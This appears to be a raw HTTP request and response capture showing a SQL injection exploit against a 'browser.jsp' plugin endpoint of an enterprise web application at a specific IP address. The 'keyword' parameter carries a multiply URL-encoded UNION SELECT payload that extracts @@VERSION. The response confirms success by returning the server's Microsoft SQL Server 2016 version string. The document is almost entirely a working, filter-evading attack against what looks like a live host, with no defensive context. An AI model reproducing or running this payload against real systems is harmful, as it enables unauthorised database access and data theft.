 Request
Pretty Raw Hex
\n
1 POST /mobile/%20/plugin/browser.jsp HTTP/1.1
2 Host: 114.217.52.14:83
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded; charset=utf-8
5 Connection: close
6 Content-Length: 649
7
8 isDis=1&browserTypeId=269&keyword=
%2525%2536%2531%2525%2532%2537%2525%2532%2530%2525%2537%2535%2525%2536%2
565%2525%2536%2539%2525%2536%2566%2525%2536%2565%2525%2532%2530%2525%253
7%2533%2525%2536%2535%2525%2536%2563%2525%2536%2535%2525%2536%2533%2525%
2537%2534%2525%2532%2530%2525%2533%2531%2525%2532%2563%2525%2532%2537%25
25%2532%2537%2525%2532%2562%2525%2532%2538%2525%2535%2533%2525%2534%2535
%2525%2534%2563%2525%2534%2535%2525%2534%2533%2525%2535%2534%2525%2532%2
530%2525%2534%2530%2525%2534%2530%2525%2535%2536%2525%2534%2535%2525%253
5%2532%2525%2535%2533%2525%2534%2539%2525%2534%2566%2525%2534%2565%2525%
2532%2539%2525%2532%2562%2525%2532%2537
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Set-Cookie: ecology_JSessionid=aaachMig0mtyA5Vdt1QAy; path=/
8 Content-Type: text/html; charset=UTF-8
9 Connection: close
10 Date: Sat, 18 Mar 2023 15:11:29 GMT
11 Content-Length: 569
12
13
14
15
16
17
18
19 {"autoCount":true,"autoGet":true,"baseSql":"","browserUrl":"","conditions":
[],"countSql":"","first":1,"hasNext":false,"hasPre":false,"isUsed":true,"na
mes":[],"nextPage":1,"operates":[],"orderbys":[],"orders":[],"pageNo":1,"pa
geSize":10,"prePage":1,"result":[{"show2":"","show1":"Microsoft SQL Server
2016 (RTM) - 13.0.1601.5 (X64) \n\tApr 29 2016 23:23:58 \n\tCopyright (c)
Microsoft Corporation\n\tEnterprise Edition (64-bit) on Windows Server 2016
Datacenter 6.3 <X64>
(Build 14393: )
(Hypervisor)\n%","id":1}],"totalCount":0,"totalPages":0,"values":[]}
20